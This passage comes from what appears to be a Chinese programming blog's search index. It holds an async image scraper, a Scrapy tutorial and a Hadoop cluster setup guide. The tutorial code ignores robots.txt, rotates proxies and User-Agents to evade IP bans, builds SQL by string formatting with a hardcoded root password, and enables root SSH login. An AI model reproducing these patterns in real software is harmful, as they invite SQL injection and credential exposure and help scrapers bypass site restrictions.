requests.get(url='https://www.tuao8.xyz/category-2_1.html', headers=header)\n text = etree.HTML(resp.text)\n href_url_list = text.xpath('//*[@id=\"container\"]/main/article/div/a/@href')\n return href_url_list\n\n\n# 去请求每个图集.返回源码\nasync def get_photos(photo_list):\n # 限制并发熟路默认100,0为无限制\n conn = aiohttp.TCPConnector(limit=10)\n # 发送请求\n async with aiohttp.ClientSession(connector=conn) as session:\n async with await session.get(url=photo_list, headers=header) as resp:\n page_text = await resp.text()\n await get_photos_title_page(page_text, photo_list)\n\n\n# 从每个源码里筛选出标题和最大页码,url\nasync def get_photos_title_page(text, url):\n tasks = []\n html = etree.HTML(text)\n title = html.xpath('//*[@id=\"container\"]/main/article/h1/text()')[0]\n max_page = int(html.xpath('//*[@id=\"dm-fy\"]/li[last()-1]/a/text()')[0])\n create_dir_not_exist(f'./imgs/tuzo_xc/{title}')\n task = asyncio.create_task(get_download_url(url=url, title=title, max_page=max_page))\n tasks.append(task)\n await asyncio.wait(tasks)\n\n\n# 获取每一页的url并从源码中筛选出每张图片的下载链接\nasync def get_download_url(url, title, max_page):\n tasks = []\n for i in range(1, max_page):\n urls = f'{url}?page={i}'\n conn = aiohttp.TCPConnector(limit=10)\n async with aiohttp.ClientSession(connector=conn) as session:\n async with await session.get(url=urls, headers=header) as resp:\n page_text = await resp.text()\n html = etree.HTML(page_text)\n image_url = html.xpath('//*[@class=\"entry\"]//img/@src')[0]\n task = asyncio.create_task(download_image(image_url, title, i))\n tasks.append(task)\n await asyncio.wait(tasks)\n\n\n# 下载\nasync def download_image(image_url, title, i):\n conn = aiohttp.TCPConnector(limit=30)\n async with aiohttp.ClientSession(connector=conn) as session:\n try:\n async with await session.get(url=image_url, headers=header) as resp:\n print(image_url)\n async with aiofiles.open(f'./imgs/{title}/{i}.jpg', 'wb') as f:\n print(f'正在下载{title} 第{i}张')\n await f.write(await resp.read())\n except:\n pass\n print('下载完成')\n\n\nasync def main():\n href_url_list = get_photos_url()\n tasks = []\n for url in href_url_list:\n task = asyncio.create_task(get_photos(photo_list=url))\n tasks.append(task)\n await asyncio.wait(tasks)\n\n\nif __name__ == '__main__':\n start = time.time()\n ua = UserAgent()\n header = {\n 'Referer': 'https://www.tuao8.xyz/category-2_2.html',\n 'user-agent': ua.random\n }\n asyncio.run(main())\n end = time.time()\n print('全部下载完成!耗时:', int(end - start), '秒')\n\n\n```\n\n","tags":["requests","异步"],"categories":["爬虫"]},{"title":"scrapy框架学习","url":"/2022/04/08/scrapy框架学习/","content":"\n## 创建项目\n\n```bash\nscrapy startproject tutorial\n```\n\n## 创建任务\n\n```bash\nscrapy genspider first www.baidu.com\n```\n\n会生成一个first文件\n\n```python\nimport scrapy\n\n\nclass FirstSpider(scrapy.Spider):\n # 唯一标识符\n name = 'first'\n # 允许的域名\n allowed_domains = ['www.baidu.com']\n # 起始的url,默认发送get请求\n start_urls = ['https://www.baidu.com/']\n\n # 数据解析\n def parse(self, response):\n pass\n```\n\n## 修改配置文件\n\n只输出ERROR级别的日志\n\n```python\n# 只输出ERROR级别的日志\nLOG_LEVEL = 'ERROR'\n```\n\n不遵从robots协议\n\n```python\nROBOTSTXT_OBEY = False \n```\n\n指定ua\n\n```python\nUSER_AGENT = 'tutorial (+http://www.yourdomain.com)'\n```\n\n## 运行程序\n\n```bash\nscrapy crawl first\n```\n\n会输出一个response对象\n\n```\n<200 https://www.baidu.com/>\n```\n\n## 数据解析\n\n```python\nimport scrapy\n\n\nclass FirstSpider(scrapy.Spider):\n name = 'first'\n start_urls = ['https://ishuo.cn/']\n\n def parse(self, response):\n # 返回一个selector对象\n title_list = response.xpath('//*[@id=\"list\"]/ul/li/div[1]/text()')\n for title in title_list:\n print(title)\n\n```\n\n可以看到返回了一个selector对象,我们想要的数据在data属性里\n\n```bash\nchenci@MacBook-Pro tutorial %scrapy crawl first\n<Selector xpath='//*[@id=\"list\"]/ul/li/div[1]/text()' data='如果你得罪了老板,失去的只是一份工作;如果你得罪了客户,失去的不过是一份订...'>\n<Selector xpath='//*[@id=\"list\"]/ul/li/div[1]/text()' data='有位非常漂亮的女同事,有天起晚了没有时间化妆便急忙冲到公司。结果那天她被记...'>\n<Selector xpath='//*[@id=\"list\"]/ul/li/div[1]/text()' data='悟空和唐僧一起上某卫视非诚勿扰,悟空上台,24盏灯全灭。理由:1.没房没车...'>\n```\n\n从data属性中取出我们想要的数据\n\n```python\nimport scrapy\n\n\nclass FirstSpider(scrapy.Spider):\n name = 'first'\n start_urls = ['https://ishuo.cn/']\n\n def parse(self, response):\n # 返回一个selector对象\n title_list = response.xpath('//*[@id=\"list\"]/ul/li/div[1]/text()')\n for title in title_list:\n # 取出数据\n title = title.extract() # extract_first()取第一个\n print(title)\n\n```\n\n## 持久化存储\n\n### 1.基于终端指令的存储\n\n```python\nimport scrapy\n\n\nclass FirstSpider(scrapy.Spider):\n name = 'first'\n start_urls = ['https://ishuo.cn/']\n\n def parse(self, response):\n data_all = []\n # 返回一个selector对象\n title_list = response.xpath('//*[@id=\"list\"]/ul/li/div[1]/text()')\n for title in title_list:\n # 取出数据\n title = title.extract() # extract_first()取第一个\n # 构造字典\n dic = {\n 'title': title\n }\n data_all.append(dic)\n # 返回一个列表\n return data_all\n```\n\n执行\n\n```bash\nchenci@MacBook-Pro tutorial %scrapy crawl first -o test.csv\n```\n\n### 2.基于管道的持久化存储\n\n开启管道\n\nsettings.py\n\n```python\nITEM_PIPELINES = {\n 'tutorial.pipelines.TutorialPipeline': 300, # 300表示优先级,越小优先级越高\n}\n```\n\n在items.py中定义相关属性\n\n```python\nimport scrapy\n\n\nclass TutorialItem(scrapy.Item):\n # define the fields for your item here like:\n # name = scrapy.Field()\n # Field定义好的属性当做万能属性\n title = scrapy.Field()\n\n```\n\n将first.py提取出的数据提交给管道\n\n```python\nimport scrapy\nfrom tutorial.items import TutorialItem\n\n\nclass FirstSpider(scrapy.Spider):\n name = 'first'\n start_urls = ['https://ishuo.cn/']\n\n def parse(self, response):\n # 返回一个selector对象\n title_list = response.xpath('//*[@id=\"list\"]/ul/li/div[1]/text()')\n for title in title_list:\n # 取出数据\n title = title.extract() # extract_first()取第一个\n\n # 实例化一个item对象,将解析到的数据存入到该对象\n item = TutorialItem()\n # 通过字典的方式调用\n item['title'] = title\n # 将item对象提交给管道\n yield item\n\n```\n\n在pipelines.py中重写父类方法,存储到本地\n\n```python\nclass TutorialPipeline:\n # 重写父类方法\n f = None\n\n def open_spider(self, spider):\n print('我是open_spider,只会在爬虫开始的时候执行一次')\n self.f = open('./text1.txt', 'w', encoding='utf-8')\n\n def close_spider(self, spider):\n print('我是close_spider,只会在爬虫开始的时候执行一次')\n self.f.close()\n\n # 该方法是用来接收item对象的,一次只能接收一个item,说明该方法会被多次调用\n # 参数item就是接收的item对象\n def process_item(self, item, spider):\n # 存储到本地文件\n self.f.write(item['title'] + '\\n')\n return item\n```\n\n基于管道实现数据的备份\n\npipelines.py\n\n```python\nimport pymysql\n\n\nclass MysqlPipeline(object):\n conn = None\n cursor = None\n\n # 重写父类\n def open_spider(self, spider):\n # 数据库连接对象\n self.conn = pymysql.Connect(host='localhost', port=3306, user='root', password='123456', charset='utf8',\n db='spider')\n\n def process_item(self, item, spider):\n self.cursor = self.conn.cursor()\n sql = 'insert into duanzi values(\"%s\")' % item['title']\n # 事务处理\n try:\n self.cursor.execute(sql)\n self.conn.commit()\n except Exception as e:\n print(e)\n self.conn.rollback()\n # 返回item会给下一个管道使用,如果不返回,下一个管道将接收不到\n return item\n\n # 重写父类,关闭连接\n def close_spider(self, spider):\n self.cursor.close()\n self.conn.close()\n\n```\n\n在settings.py增加一个管道\n\n```python\nITEM_PIPELINES = {\n # 爬虫文件中的item只会提交给优先级最高的那一个管道类\n 'tutorial.pipelines.TutorialPipeline': 300,\n 'tutorial.pipelines.MysqlPipeline': 301,\n}\n```\n\n## 手动请求发送\n\n新建工程\n\n```bash\nchenci@MacBook-Pro scrapy %scrapy startproject HandReq\nchenci@MacBook-Pro scrapy %cd HandReq \nchenci@MacBook-Pro HandReq %scrapy genspider duanzi www.xxx.com\n```\n\n```python\nimport scrapy\nfrom HandReq.items import HandreqItem\n\n\nclass DuanziSpider(scrapy.Spider):\n name = 'duanzi'\n # allowed_domains = ['www.xxx.com']\n start_urls = ['https://duanzixing.com/page/1/']\n\n # 通用的url模板\n url = 'https://duanzixing.com/page/%d/'\n page_num = 2\n\n def parse(self, response):\n title_list = response.xpath('/html/body/section/div/div/article[1]/header/h2/a/text()')\n for title in title_list:\n title = title.extract()\n item = HandreqItem()\n item['title'] = title\n yield item\n\n if self.page_num < 5:\n # 构造页码\n new_url = format(self.url % self.page_num)\n self.page_num += 1\n # 对新的url发起请求,递归回调自己\n yield scrapy.Request(url=new_url, callback=self.parse)\n # scrapy.FormRequest(url,callback,formdata) 发送post请求\n\n```\n\n## 五大核心组件工作流程\n\n\n\n引擎(Scrapy)\n\n 用来处理整个系统的数据流处理, 触发事务(框架核心)\n\n调度器(Scheduler)\n\n 用来接受引擎发过来的请求, 压入队列中, 并在引擎再次请求的时候返回. 可以想像成一个URL(抓取网页的网址或者说是链接)的优先队列, 由它来决定下一个要抓取的网址是什么, 同时去除重复的网址\n\n下载器(Downloader)\n\n 用于下载网页内容, 并将网页内容返回给蜘蛛(Scrapy下载器是建立在twisted这个高效的异步模型上的)\n\n爬虫(Spiders)\n\n 爬虫是主要干活的, 用于从特定的网页中提取自己需要的信息, 即所谓的实体(Item)。用户也可以从中提取出链接,让Scrapy继续抓取下一个页面\n\n项目管道(Pipeline)\n\n 负责处理爬虫从网页中抽取的实体,主要的功能是持久化实体、验证实体的有效性、清除不需要的信息。当页面被爬虫解析后,将被发送到项目管道,并经过几个特定的次序处理数据。\n\n## 请求传参的深度爬取-4567kan.com\n\n文件目录\n\n\n\n meta是一个字典,可以将meta传给callback\n scrapy.Request(url, callback, meta)\n\n callback取出字典\n item = response.meta['item']\n\nmove.py 项目文件\n\n```python\nimport scrapy\nfrom move_4567kan.items import Move4567KanItem\n\n\nclass MoveSpider(scrapy.Spider):\n name = 'move'\n # allowed_domains = ['www.xxx.com']\n start_urls = ['https://www.4567kan.com/frim/index1-1.html']\n\n # 构造页码\n url = 'https://www.4567kan.com/frim/index1-%d.html'\n page_num = 2\n\n def parse(self, response):\n # 抓取url和title\n li_list = response.xpath('/html/body/div[2]/div/div[3]/div/div[2]/ul/li')\n for li in li_list:\n url = 'https://www.4567kan.com' + li.xpath('./div/a/@href').extract()[0]\n title = li.xpath('./div/a/@title').extract()[0]\n\n # 传递给item\n item = Move4567KanItem()\n item['title'] = title\n\n # 对详情页发起请求,回调get_details函数\n # meta请求传参,以字典形式,传给get_details函数,因为item只能是唯一\n yield scrapy.Request(url=url, callback=self.get_details, meta={'item': item})\n\n # 爬取多页\n if self.page_num < 5:\n # 构造页码\n new_url = format(self.url % self.page_num)\n self.page_num += 1\n # 对新的url发起请求,递归回调自己\n yield scrapy.Request(url=new_url, callback=self.parse)\n\n # 自定义函数去抓取详情\n def get_details(self, response):\n details = response.xpath('//*[@class=\"detail-content\"]/text()').extract()\n # 判断,没有返回None\n if details:\n details = details[0]\n else:\n details = None\n # 接受item\n item = response.meta['item']\n item['details'] = details\n # 提交给管道\n yield item\n\n```\n\nitems.py 定义两个字段\n\n```python\nimport scrapy\n\n\nclass Move4567KanItem(scrapy.Item):\n # define the fields for your item here like:\n # name = scrapy.Field()\n title = scrapy.Field()\n details = scrapy.Field()\n\n```\n\npipelines.py 打印输出\n\n```python\nclass Move4567KanPipeline:\n def process_item(self, item, spider):\n print(item)\n return item\n\n```\n\n## 中间件\n\n作用\n\n 拦截请求和响应\n\n爬虫中间件\n\n 略\n\n下载中间件(推荐)\n\n 拦截请求: \n 1.篡改请求url\n 2.伪装请求头信息:\n UA\n Cookie\n 3.设置请求代理\n\n 拦截响应:\n 篡改响应数据\n\n改写中间件文件 middlewares.py\n\n```python\n\nfrom scrapy import signals\nfrom itemadapter import is_item, ItemAdapter\n\n\nclass MiddleDownloaderMiddleware:\n\n # 拦截所有请求\n # request就是拦截到的请求,spider就是爬虫类实例化的对象\n def process_request(self, request, spider):\n print('我是process_request()')\n return None\n\n # 拦截所有响应对象\n # request就是response响应对象对应的请求对象,response就是拦截到的响应对象\n def process_response(self, request, response, spider):\n print('我是process_response()')\n return response\n\n # 拦截异常请求\n # request就是拦截到的异常请求的请求对象\n # 作用:修正异常请求,将其 重新发送\n def process_exception(self, request, exception, spider):\n print('我是process_exception()')\n # pass\n```\n\n编写爬虫文件\n\n```python\nimport scrapy\n\n\nclass MidSpider(scrapy.Spider):\n name = 'mid'\n # allowed_domains = ['www.xxx.com']\n start_urls = ['https://www.baidu.com', 'https://www.sogou.com']\n\n def parse(self, response):\n print(response)\n\n```\n\n在配置文件setting.py中启用\n\n```python\nROBOTSTXT_OBEY = True\n\nDOWNLOADER_MIDDLEWARES = {\n 'middle.middlewares.MiddleDownloaderMiddleware': 543,\n}\n```\n\n启动工程\n\n```bash\nchenci@MacBook-Pro middle %scrapy crawl mid\n我是process_request()\n我是process_request()\n我是process_response()\n我是process_exception()\n我是process_response()\n我是process_exception()\n```\n\nprocess_exception()方法设置代理\n\n```python\n# 拦截异常请求\n# request就是拦截到的异常请求的请求对象\n# 作用:修正异常请求,将其 重新发送\ndef process_exception(self, request, exception, spider):\n # 请求的ip被禁,该请求就会变成一个异常请求,加入代理\n request.meta['proxy_'] = 'https://ip:port'\n print('我是process_exception()')\n # 将异常的请求修正后重新发送\n return request\n # 可能会造成死循环,因为如果加入代理后依旧发生异常,会再次加入代理去请求\n```\n\nprocess_request()方法设置headers\n\n```python\ndef process_request(self, request, spider):\n # 设置请求头,但一般不这么写,可以在setting.py中设置全局\n request.headers['User-Agent'] = 'xxx'\n request.headers['Cookie'] = 'xxx'\n print('我是process_request()')\n return None\n```\n\nprocess_response()方法篡改响应数据\n\n```python\n# 拦截所有响应对象\n# request就是response响应对象对应的请求对象,response就是拦截到的响应对象\ndef process_response(self, request, response, spider):\n # 篡改响应数据\n response.text = 'xxx'\n print('我是process_response()')\n return response\n```\n\n## 大文件下载-爬取jdlingyu.com图片\n\n文件目录\n\n\n\nimg.py\n\n```python\nimport scrapy\nfrom imgdownload.items import ImgdownloadItem\n\n\nclass ImgSpider(scrapy.Spider):\n name = 'img'\n # allowed_domains = ['www.xxx.com']\n start_urls = ['https://www.jdlingyu.com']\n\n def parse(self, response):\n li_list = response.xpath('/html/body/div[1]/div[2]/div[1]/div/div[6]/div/div[1]/div/div[2]/ul/li')\n for a in li_list:\n url = a.xpath('./div/div[2]/h2/a/@href').extract()[0]\n title = a.xpath('./div/div[2]/h2/a/text()').extract()[0]\n\n # 传递给itme\n item = ImgdownloadItem()\n item['title'] = title\n\n # 回调并传递参数\n yield scrapy.Request(url=url, callback=self.get_img_url, meta={'item': item})\n\n # 对每个图集的url发起请求\n def get_img_url(self, response):\n page = 0\n item = response.meta['item']\n # 抓取每张图片的下载链接\n img_list = response.xpath('//*[@id=\"primary-home\"]/article/div[2]/img')\n for scr in img_list:\n img_url = scr.xpath('./@src').extract()[0]\n page += 1\n # 传递给item\n item['img_url'] = img_url\n item['page'] = page\n # 提交给管道\n yield item\n\n```\n\nsetting.py增加配置\n\n```python\nUSER_AGENT = 'ua'\nROBOTSTXT_OBEY = False\nLOG_LEVEL = 'ERROR'\n# 图片存放目录\nIMAGES_STORE = './imgs'\n\n```\n\nitems.py增加字段\n\n```python\nimport scrapy\n\n\nclass ImgdownloadItem(scrapy.Item):\n # define the fields for your item here like:\n # name = scrapy.Field()\n title = scrapy.Field()\n img_url = scrapy.Field()\n page = scrapy.Field()\n```\n\npipelines.py增加管道类\n```python\nimport scrapy\nfrom itemadapter import ItemAdapter\n\n# 默认管道类无法请求图片数据\nclass ImgdownloadPipeline:\n def process_item(self, item, spider):\n return item\n\n\n# 接受图片地址和title,然后对其进行请求存储到本地\n# 提供了数据下载功能,也可以下载视频和音频\nfrom scrapy.pipelines.images import ImagesPipeline\n\n\n# 继承ImagesPipeline类\nclass img_download(ImagesPipeline):\n # 重写三个父类方法\n def get_media_requests(self, item, info):\n # 下载,并传参,如果传递整个item,最后只会下载一张图片,原因未知\n yield scrapy.Request(url=item['img_url'], meta={'title': item['title'], 'page': item['page']})\n\n # 返回图片保存路径\n def file_path(self, request, response=None, info=None, *, item=None):\n # 拼接路径\n title = request.meta['title']\n page = request.meta['page']\n path = f'{title}/{page}.jpg'\n\n # 返回路径\n return path\n\n # 将item返回给下一个即将被执行的管道类\n def item_completed(self, results, item, info):\n return item\n```\n\nsetting.py增加管道类\n```python\nITEM_PIPELINES = {\n #'imgdownload.pipelines.ImgdownloadPipeline': 300,\n 'imgdownload.pipelines.img_download': 300,\n}\n```\n\n运行效果\n\n\n\n## CrawlSpider 深度爬取\n是什么\n\n 是Spider的一个子类,也就是爬虫文件的父类\n \n作用:用作于全站数据的爬取\n \n 将一个页面下所有的页码进行爬取\n\n基本使用\n \n 1.创建一个工程\n 2.创建一个基于CrawlSpider类的爬虫文件\n crapy genspider -t crawl main www.xxx.com\n 3.执行工程\n\n编写工程文件main.py\n```python\nimport scrapy\nfrom scrapy.linkextractors import LinkExtractor\nfrom scrapy.spiders import CrawlSpider, Rule\n\n\nclass MainSpider(CrawlSpider):\n name = 'main'\n #allowed_domains = ['https://www.mn52.com/']\n start_urls = ['https://www.mn52.com/fj/']\n\n # 链接提取器,根据allow里的正则来提取url\n rules = (\n # 对提取的url发起请求,然后回调解析\n # 如果allow为空 将抓取此页面下的链接\n Rule(LinkExtractor(allow=r'list_8_\\d.html'), callback='parse_item', follow=True),\n )\n\n def parse_item(self, response):\n print(response)\n item = {}\n return item\n\n```\n执行工程\n \n 可以看到抓取了所有页码的url\n```bash\nchenci@MacBook-Pro crawl %scrapy crawl main\n<200 https://www.mn52.com/fj/list_8_2.html>\n<200 https://www.mn52.com/fj/list_8_3.html>\n<200 https://www.mn52.com/fj/list_8_4.html>\n<200 https://www.mn52.com/fj/list_8_8.html>\n<200 https://www.mn52.com/fj/list_8_5.html>\n<200 https://www.mn52.com/fj/list_8_7.html>\n<200 https://www.mn52.com/fj/list_8_9.html>\n<200 https://www.mn52.com/fj/list_8_6.html>\n```\n\n\n","tags":["教程","爬虫","scrapy"],"categories":["爬虫"]},{"title":"ubuntu下大数据集群搭建","url":"/2022/03/01/ubuntu下hadoop集群搭建/","content":"### 一.配置ip(三个节点)\n自ubuntu17之后多了一种配置方式更加高效,也就是netplan\n\n1.1编辑配置文件\n```bash\nroot@master:/etc/netplan# gedit /etc/netplan/01-network-manager-all.yaml\n```\n配置内容如下,`注意缩进`\n```yaml\nnetwork:\n version: 2\n renderer: NetworkManager\n ethernets:\n ens33:\n dhcp4: no\n dhcp6: no\n addresses: [192.168.10.101/24]\n gateway4: 192.168.10.1\n nameservers:\n addresses: [8.8.8.8, 192.168.10.1]\n```\n1.2使配置生效\n```bash\nroot@master:/etc/netplan# netplan apply\n```\n如果没有报错则配置成功\n\n### 二.配置主机名和主机名映射(三个节点)\n1.1配置主机名并查看\n```bash\n重启后生效\nroot@master:/etc/netplan# hostnamectl set-hostname master\nroot@master:/etc/netplan# hostname\n```\n1.2配置主机名映射\n```bash\nroot@master:/etc/netplan# gedit /etc/hosts\n```\n添加以下内容\n```bash\n192.168.10.101 master\n192.168.10.102 slave1\n192.168.10.103 slave2\n```\n1.3ping测试\n```bash\n有以下回显证明配置成功\nroot@master:/etc/netplan# ping slave2\nPING slave2 (192.168.10.103) 56(84) bytes of data.\n64 bytes from slave2 (192.168.10.103): icmp_seq=1 ttl=64 time=0.891 ms\n64 bytes from slave2 (192.168.10.103): icmp_seq=2 ttl=64 time=0.369 ms\n64 bytes from slave2 (192.168.10.103): icmp_seq=3 ttl=64 time=0.455 ms\n```\n1.4将hosts文件分发给子节点\n```bash\nroot@master:/etc/netplan# scp /etc/hosts root@slave1:/etc/\n输入yes再输入密码\n```\n\n### 三.配置ssh免密登录(三个节点)\n因为Ubuntu并不自带ssh服务所以要安装ssh并配置允许root远程登录\n```bash\n下载\nsudo apt-get install openssh-server\n启动\nsudo service ssh start\n配置\nsudo vim /etc/ssh/sshd_config\n添加一条\nPermitRootLogin yes\n```\n1.生成密钥\n```bash\nroot@master:~# ssh-keygen -t rsa\n一直回车\n```\n2.将密钥写入authorized.keys文件\n```bash\nroot@master:~# cd .ssh/\nroot@master:~/.ssh# cat id_rsa.pub >> authorized_keys\n\n```\n3.在另外两个子节点执行以上操作,并将authorized.keys的内容复制进master主机的authorized.keys文件末尾,成功后如下\n```bash\nroot@master:~/.ssh# cat authorized.keys \nssh-dss AAAAB3NzaC1kc3MAAACBAIzJrAXCuK15C+mq3TkdFFJUJiuY9rMo6L6LoU+naCEKJNKfRDXXAXDcRC2TJK5JqnWHuexfOusYZS/kpRU4JO1S4VGzq446r5QM19c7xH3TkE2A2W2Z9AA/7G+UHzqyHWQ6gDRIsqqsF6MlJUtOO7x3XtNUVYrtIzvUeqTbXrbJAAAAFQCsjTDCWxn2PU5WobBN/xYTxS9vdwAAAIBcM2X2tlkwnmpNcm3a1Cf4addU395AfJfhOwdqacHSCdiaNSlx7kVkd8T1Hk+gvF0KzP4KbjqiGWsGEiaYdlU4Ujrei+VplG8moa4GcCA/wUzpAioeULCP+0+870/+NwFUt7XKhYk9llUrh56LWev5c5YC3aNQ0GzElBxjUj8v4gAAAIBpUWTTkmdeL7ploxSCR56Js0pMFJiGvKP6tMkc3UL5Vwl5RDqJt+eFd31SDVJVVEK3vX06wujOlDbHwdIfpE48y2dN7nRn5bK3ccg1yo7Cq7Vtj4TlODYTkPYxXaR2e8dqW9bg8anXvaCI7AylRwPYNnQIgcjPeC4qJsRuMq4Mag== root@master\nssh-dss AAAAB3NzaC1kc3MAAACBAMxF+Q5Kg1DluBqo0vZKPlE0uB2+1cDTn/f2xN0ug5mYa3WDpC36p8P2iQ4IrZEp7BqFEiQSstbZd+Im4qpaBRlHnWZhym5oOqY2a4JVsrAtyTObYFM/+/eEtQ/0Bl6UxeRKkWWPuZwbtYREEnbJ2VwLzvIJEBDVkZcccY58TO8LAAAAFQC41GJzzSEGbZLDCu2Fgzo3iml/ZQAAAIBpWqD1HHm5gTyp/6h+hCEDMP1cOOl11e+f4ZO+vhpYm+AXqpEbmMr2UTSBlc93PdJRxiIAIKidWmcLaaSuLDYWoeDDcFGCclz9bCoXZmeOVoAe096jyNFPZGorb7mqnif3oRI5hkqsmph2AX/9n90taaLUF5VrgJVEAOPLkjZ+IAAAAIEAsc7MCMYn7phJIACMypSeeWkmjUisRxVEp6u6WWHQ3GsImNkjR7UmFVxnpYOikexsPsbhlXahTIas7SQiPNRsgxi2nDBwauEvkRHQID5LbjFiIp97xbrSg8T0H23MXlBbI/MycFcyuxBIUOL5zSrz8CcUG6uQtLDMGAEVkCHORCU= root@slave1\nssh-dss AAAAB3NzaC1kc3MAAACBANwhno/+fLpWNOg1NOrBQ+qs7XWLZeu+Xxl/g5eJOD9+qaQKTWLOYfgyez38cpqjZ9r39tKRR5HQ7RVlM0tJicGgz+jCdtRoQKs6W5mc3SCmW+u+ILMxxTqdUHUKsNq4NauoVcSduq4ot8HKpi2GBGWE1MCNgCaSnH6TB8tvl49lAAAAFQCnfx5p+/KbSsrlSFo9BYuAhEuI7QAAAIA4lsxJjI3bn/FQsSjzcjIyRLiut432/i/QngE7Y9UwQGXKY9x8z7EksXDpdswo2M2cBSZsrelSnoiUYHjusSfMTptzdT8WUWCutCd7Kn1zU4fPJCM4gTNuECjHaWU/t7BVJXHGkB6eWErcHxnm6iILVLCFf9wm8oPMjRJmLLQGhQAAAIEAkA+YrcoTQfuZbS8ACHN3zkvg1/gAmx26owiZsMrSaV1rbrJ6WgWCX+Ux9CHIkKK4MZrJrXVQpoal5/PEPw0OCZepCHOGVLNcrhyhKNov1EzSC664Mb0l+9bHh+zXjv/X0yrMB1bY16eNMBCnx0YsJ5vuXZtZRg9ms6dEh5eA/LY= root@slave2\n```\n4.分发给另外两台子节点\n```bash\nroot@master:~/.ssh# scp ./authorized.keys root@slave1:/root/.ssh/\nroot@master:~/.ssh# scp ./authorized.keys root@slave2:/root/.ssh/\n```\n5.测试免密登录\n```bash\nssh master\nssh slave1\nssh slave2\n```\n### 四.安装jdk\n1.解压\n```bash\nroot@master:~/software/jdk/jdk1.8.0_11# tar -zxvf jdk-8u11-linux-x64.tar.gz\n```\n2.分发给其余子节点\n```bash\ncp -r /root/software/jdk/jdk1.8.0_11/ root@slave1:/root/software/jdk/\ncp -r /root/software/jdk/jdk1.8.0_11/ root@slave2:/root/software/jdk/\n```\n3.配置环境变量\n```bash\nroot@master:~/software/jdk/jdk1.8.0_11# gedit /root/.bashrc \n```\n配置如下\n```bash\n#JAVA_HOME\nexport JAVA_HOME=/root/software/jdk/jdk1.8.0_11\nexport PATH=$JAVA_HOME/bin:$PATH\n```\n分发给其他节点,也可以直接配置\n```bash\nroot@master:~/software/jdk/jdk1.8.0_11# scp -r /root/.bashrc root@slave1:/root/\nroot@master:~/software/jdk/jdk1.8.0_11# scp -r /root/.bashrc root@slave2:/root/\n```\n4.刷新环境变量\n```bash\nroot@master:~/software/jdk/jdk1.8.0_11# source /root/.bashrc \n```\n5.测试\n如下回显则表示成功\n```bash\nroot@master:~/software/jdk/jdk1.8.0_11# java -version\njava version \"1.8.0_11\"\nJava(TM) SE Runtime Environment (build 1.8.0_11-b12)\nJava HotSpot(TM) 64-Bit Server VM (build 25.11-b03, mixed mode)\n```\n### 五.安装hadoop\n1.解压\n```bash\nroot@master:~/software/hadoop# tar -zxvf hadoop-2.7.3.tar.gz\n```\n2.配置环境变量\n```bash\nroot@master:~/software/hadoop# gedit /root/.bashrc \n```\n配置如下\n```bash\n#HADOOP_HOME\nexport HADOOP_HOME=/root/software/hadoop/hadoop-2.7.3\nexport PATH=$HADOOP_HOME/bin:$HADOOP/sbin:$PATH\n```\n分发给子节点\n```bash\nroot@master:~/software/hadoop# scp -r /root/.bashrc root@slave1:/root/\nroot@master:~/software/hadoop# scp -r /root/.bashrc root@slave2:/root/\n```\n刷新环境变量\n```bash\nroot@master:~/software/hadoop# source /root/.bashrc \n```\n3.创建hadoopdata目录\n```bash\nroot@master:~/software/hadoop/hadoop-2.7.3# mkdir hadoopdata\n```\n4.配置hadoop-env.sh文件\n```bash\nroot@master:~/software/hadoop/hadoop-2.7.3/etc/hadoop# cd etc/hadoop/\nroot@master:~/software/hadoop/hadoop-2.7.3/etc/hadoop# gedit hadoop-env.sh \n```\n```bash\n找到\nexport JAVA_HOME=${JAVA_HOME}\n修改为\nexport JAVA_HOME=/root/software/jdk/jdk1.8.0_11\n```\n5.配置yarn-env.sh\n```bash\nroot@master:~/software/hadoop/hadoop-2.7.3/etc/hadoop# gedit yarn-env.sh \n```\n```bash\n找到\n#export JAVA_HOME=/home/y/libexec/jdk1.6.0/\n修改为\nexport JAVA_HOME=/root/software/jdk/jdk1.8.0_11\n```\n6.配置核心组件core-site.xml \n```bash\nroot@master:~/software/hadoop/hadoop-2.7.3/etc/hadoop# gedit core-site.xml \n```\n```xml\n<configuration>\n<property>\n<name>fs.defaultFS</name>\n<value>hdfs://master:9000</value>\n</property>\n<property>\n<name>hadoop.tmp.dir</name>\n<value>/root/software/hadoop/hadoop-2.7.3/hadoopdata</value>\n</property>\n</configuration>\n```\n7.配置配置文件系统hdfs-site.xml\n```bash\nroot@master:~/software/hadoop/hadoop-2.7.3/etc/hadoop# gedit hdfs-site.xml \n```\n```xml\n<configuration>\n\t<property>\n\t\t<name>dfs.replication</name>\n\t\t<value>2</value>\n\t</property>\n\t<property>\n\t\t<name>dfs.namenode.rpc-address</name>\n\t\t<value>master:50071</value>\n\t</property>\n</configuration>\n```\n8.配置文件系统yarn-site.xm\n```bash\nroot@master:~/software/hadoop/hadoop-2.7.3/etc/hadoop# gedit yarn-site.xml\n```\n```xml\n<configuration>\n<property>\n\t\t<name>yarn.nodemanager.aux-services</name>\n\t\t<value>mapreduce_shuffle</value>\n\t</property>\n\t<property>\n <name>yarn.resourcemanager.address</name>\n <value>master:18040</value>\n </property>\n\t<property> <name>yarn.resourcemanager.scheduler.address</name>\n <value>master:18030</value>\n </property>\n\t<property>\n <name>yarn.resourcemanager.resource-tracker.address</name>\n <value>master:18025</value>\n 